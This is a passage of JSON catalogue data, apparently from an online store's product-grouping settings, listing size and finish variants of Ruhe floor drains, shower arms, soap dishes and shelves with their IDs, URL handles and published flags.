Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555785948,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134047,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011104321756,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011105042652,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134102,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236906152156,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236917653724,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236909428956,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236919685340,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134025,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005184422108,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005195038940,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005200576732,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005208703196,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131710,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956207042780,"option_value":"5x5 Inch","handle":"sapphire-square-floor-drain-5-x-5-inches-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7956223361244,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956212056284,"option_value":"6x6 Inch","handle":"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956241842396,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134077,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228733255900,"option_value":"5x5 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8228777099484,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228761534684,"option_value":"6x6 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228789158108,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123520,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559226588,"option_value":"5x5 Inch","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559062748,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558898908,"option_value":"6x6 Inch","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558702300,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131712,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349562503388,"option_value":"5x5 Inch","handle":"sapphire-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562339548,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562208476,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562077404,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123565,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349555622108,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349555392732,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555130588,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554999516,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134040,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011111399644,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011112906972,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8011114807516,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011135844572,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236934660316,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236937445596,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236935610588,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236938592476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134006,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005218369756,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248319708,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248352476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428383964,"option_value":"5x5 Inch","handle":"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366911196,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954794414300,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127968,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366452444,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954829934812,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428482268,"option_value":"5x5 Inch","handle":"saturn-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127963,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367337180,"option_value":"5x5 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367140572,"option_value":"6x6 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127960,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366649052,"option_value":"5x5 Inch","handle":"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349366583516,"option_value":"6x6 Inch","handle":"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133668,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Shower Tube SS 304-Grade","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498147036,"option_value":"1 meter ","handle":"shower-tube-1mtr","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498015964,"option_value":"1.5 meter","handle":"shower-tube-1-5-mtr","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122688,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Size","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5X5 Inches","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6X6 Inches","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126697,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377331420,"option_value":"Stellar","handle":"stellar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378773212,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432742108,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434446044,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483892956,"option_value":"Round ","handle":"round-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484712156,"option_value":"Feather","handle":"feather-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485564124,"option_value":"Square","handle":"square-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126718,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish with Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376446684,"option_value":"Stellar ","handle":"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378609372,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432545500,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434249436,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483794652,"option_value":"Round","handle":"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484646620,"option_value":"Feather ","handle":"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485433052,"option_value":"Square","handle":"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133530,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349208051932,"option_value":"12 Inch","handle":"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349207363804,"option_value":"15 Inch","handle":"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349206413532,"option_value":"18 Inch","handle":"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349205364956,"option_value":"24 Inch","handle":"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133532,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494214876,"option_value":"8 Inch","handle":"square-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494116572,"option_value":"12 Inch","handle":"square-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126695,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Clean Out with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541990620,"option_value":"5x5 Inch","handle":"square-clean-out-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541925084,"option_value":"6x6 Inch","handle":"square-clean-out-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126990,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541728476,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541531868,"option_value":"5x5 Inch with Hole","handle":"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541662940,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541433564,"option_value":"6x6 Inch with Hole ","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127747,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Floor Drain with Hole and Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462823132,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462560988,"option_value":"5x5 Inch with Hole","handle":"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462692060,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462397148,"option_value":"6x6 Inch with Hole","handle":"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133529,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349492674780,"option_value":"12 Inch","handle":"square-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492576476,"option_value":"15 Inch","handle":"square-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492478172,"option_value":"18 Inch","handle":"square-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492379868,"option_value":"24 Inch","handle":"square-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155069,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Stainless Steel Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349442539740,"option_value":"12 Inch","handle":"square-stainless-steel-shelf-tray-12-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437984988,"option_value":"15 Inch","handle":"square-stainless-steel-shelf-tray-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130517,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel BLACK","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8258322432220,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157575315676,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157604675804,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157611000028,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157622599900,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel  YELLOW GOLD","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277812084956,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403545820,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403119836,"option_value":"6 x 6 